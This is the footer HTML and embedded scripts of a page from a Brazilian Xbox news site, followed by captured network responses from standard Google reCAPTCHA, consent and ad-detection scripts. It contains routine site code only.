        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-top-menu-container"><ul id="menu-td-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 <a href="https://universoxperience.com" target="_blank"><b>Universo Xperience</b></a> - Todos os Direitos Reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69685d641bbe6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:768px){.onesignal-bell-container{margin-bottom:50px!important;    }}</style>

		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5JKZJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/comment-reply.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.centralxbox.com.br/wp-includes/js/wp-emoji-release.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.centralxbox.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script id="dsq-count-scr" src="//central-xbox-1.disqus.com/count.js" async></script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_28'),
                        blockClass = '.tdi_28',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[129339]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 8000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2524a9110b7241918bed09a49ab87f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -302
content:
{"129339":2376}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ndmi4R3nQfJJQacKWxICmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768447338200');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWMN9sfOx5-3cKvonXChCDqu2h6OX94LnByfVHLvJEz4cW-yiXEKkVDj3MzFUhC_UWeSCbb0i0vBsY1PbVghfFNBxGLijQbRmYY4Bo9-pjq6KdV3fLj4X7gao2vWyieP4PzHGXSZg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NDQ3MzM3LDkxODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LmNlbnRyYWx4Ym94LmNvbS5ici8yMDI0LzA0LzAyL2Fwcm92ZWl0ZS1tYWlzLWRlLXZpbnRlLWpvZ29zLWdyYXR1aXRvcy1uby14Ym94LXBhcmEtdm9jZS1yZWNoZWFyLXN1YS1iaWJsaW90ZWNhLyIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 119
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22centralxbox.com.br\\\x22,\\\x22AKsRol8KXbIhTUM1UK4ePXHA_rdAV_8__qnjBluuYM82h7RwZ_u_v_q187Pka2L6lUPwywmkAMEPXKaYX9anVSGw2pwwHvcinPrM-SJfSBrrcE2UpNnshHeDa4EmWlLaTddyjLaYE8aJ9Yb5DbWJtrRMHUXHYiQxfg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXG1_rjTPjwa79HmuRFxBlte1smCiWB2bw4S_g4F40HEzp6WB1SqN_XXp-VvYKrV5nMcxoSqS_OqJqMfFkDSc0mkoOA8Lakuxr7MIHaoJlCuM1eJxKVcJ9gNghGtSZemvk9K0GIRQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVLBhBLY_t4HgA0TYr2jFjpQ_9zYNBqvaW9XCXDwV2Uo6Hv6XkV72Ad_9KB601GorsRgkAhthLeYtbll8tii8rkJ4yN-aaMYjvUzYEalcBUDOXRXzdXk5yrAjOrUOyvwVBygoojqA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUFuIS1WuzwGNkmC0lVUBH7m__LL9VbgcYLfLzkmQfg_9NHUMaz-aZLUmhl1MjwvXcS3TWLnRHRfb3UHOIUpKV83BqPCQ1wTEKWb23sG5Tb_yZPZWwaJyTnogStnd0p93IMuikIzg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXnP5k3RywMtcyo2QNbomKbaDaPJqUGt-Wd9KTbXZwMgm90QcCKpvB5hy0CrvRlnZ_aIegWkNjr5BsJMBFS7d28X_dXkzmi4xR_bebSeiXP6THDbYCQ10onUdYyvyNp78zuS5bfmEh-GC3KWfnAPDYOlgWdV8TjZmdCurLaqgyuoSCmqXstJx3kTMF_/_/adx/iframe./ads/banner./images/ad-/ad-srv./promo300x250.
body_size: -1292
content:
window['69c44c74-ecac-4069-b83c-e2009cf08759'] = true;